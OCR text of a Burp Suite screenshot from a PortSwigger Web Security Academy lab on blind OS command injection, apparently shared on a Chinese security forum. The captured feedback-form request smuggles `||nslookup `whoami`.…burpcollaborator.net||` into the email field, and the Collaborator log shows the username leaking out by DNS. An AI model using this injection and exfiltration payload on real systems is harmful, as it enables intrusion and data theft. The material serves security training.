 Go
Cancel
<
>
Target: https://0a2e007903bb87e281897bd2000500c1.web-security-academy.net
?
Request
Raw Params Headers Hex
POST /feedback/submit HTTP/1.1
Host: 0a2e007903bb87e281897bd2000500c1.web-security-academy.net
Connection: close
Content-Length: 153
sec-ch-ua: "Not A(Brand";v="99", "Google Chrome";v="121", "Chromium";v="121"
sec-ch-ua-platform: "Windows"
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/121.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: https://0a2e007903bb87e281897bd2000500c1.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a2e007903bb87e281897bd2000500c1.web-security-academy.net/feedback
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=BQowsHrZRm7ReRDp2ryubz7a2t31Pt18
csrf=qHS8SyxEvH6V5ufxhSLBSagMK54XGsei&name=QWQQ&email=x||nslookup+`whoami`.jf2b0queltegbstvznbgvjqy0p6fu4.burpcollaborator.net||&subj
ect=test&message=111
?
<
+
>
Type a search term
0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
X-Frame-Options: SAMEORIGIN
Connection: close
Content-Length: 2
{}
Burp Collaborator client
?
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interacti
payloads will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 60 seconds Poll now
# Time Type Payload Comment
1 2024-二月-23 01:16:09 UTC DNS jf2b0queltegbstvznbgvjqy0p6fu4
2 2024-二月-23 01:16:09 UTC DNS jf2b0queltegbstvznbgvjqy0p6fu4
Description DNS query
The Collaborator server received a DNS lookup of type A for the domain name
peter.jf2b0queltegbstvznbgvjqy0p6fu4.burpcollaborator.net.
先知社区